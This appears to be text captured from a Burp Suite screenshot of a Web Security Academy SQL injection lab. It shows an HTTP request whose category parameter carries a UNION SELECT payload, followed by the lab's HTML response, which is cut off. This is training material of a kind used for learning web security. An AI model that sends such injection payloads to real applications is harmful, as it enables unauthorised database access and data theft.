 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle'+UNION+SELECT+'1','1'-- HTTP/1.1
2 Host: accf1f0a1e94049080e23a2c00c7009c.web-security-academy.net
3 Cookie: session=CJlgimZT1dPC4lfvtXYD9HDLgcXpkRya
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://accf1f0a1e94049080e23a2c00c7009c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8150
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving data from other tables
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">